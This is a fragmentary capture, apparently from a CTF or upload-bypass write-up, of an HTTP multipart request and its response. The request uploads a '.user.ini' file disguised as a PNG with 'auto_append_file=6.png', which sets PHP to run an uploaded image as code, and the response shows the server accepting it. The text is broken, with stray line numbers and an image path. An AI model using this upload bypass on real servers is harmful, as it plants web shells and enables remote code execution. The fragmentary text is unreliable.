 Content-Disposition: form-data; name="file"; filename="
.user.ini"
Content-Type: image/png
auto_append_file=6.png
-----------------------------38712083923393890224234806​56
4--
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}